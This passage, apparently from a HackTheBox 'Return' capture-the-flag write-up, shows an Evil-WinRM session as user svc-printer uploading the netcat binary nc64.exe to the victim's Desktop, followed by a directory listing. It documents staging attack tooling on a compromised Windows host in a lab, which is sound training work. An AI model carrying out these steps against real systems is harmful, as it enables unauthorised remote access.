 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload /home/b3t4m3/Desktop/b3t4m3/HTB/Easy/Return/exploits/nc64.exe
Info: Uploading /home/b3t4m3/Desktop/b3t4m3/HTB/Easy/Return/exploits/nc64.exe to C:\Users\svc-printer\Desktop\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/15/2022   4:12 PM          45272 nc64.exe
-ar---        6/15/2022   3:51 PM             34 user.txt